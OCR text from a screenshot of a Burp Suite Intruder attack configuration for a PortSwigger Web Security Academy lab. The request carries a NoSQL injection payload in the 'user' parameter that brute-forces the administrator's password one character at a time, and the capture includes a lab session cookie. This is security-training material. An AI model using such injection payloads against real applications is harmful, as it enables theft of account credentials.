 Cluster bomb attack
Start attack
Target
https://0af400070320fe8280a44ebf00ca007f.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /user/lookup?user=administrator'%26%26this.password[§0§]=='§j§ HTTP/2
2 Host: 0af400070320fe8280a44ebf00ca007f.web-security-academy.net
3 Cookie: session=Sesc9bxZYA1lsJqGH6TFuOYYTskSkEZW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af400070320fe8280a44ebf00ca007f.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
.0 Sec-Fetch-Mode: cors
.1 Sec-Fetch-Site: same-origin
.2 Priority: u=4
.3 Te: trailers
.4
.5
Payloads
Payload position: 1 - 0
Payload type: Numbers
Payload count: 8
Request count: 0
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0
To: 7
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 1
Min fraction digits: 0
Max fraction digits: 0
Examples
1
1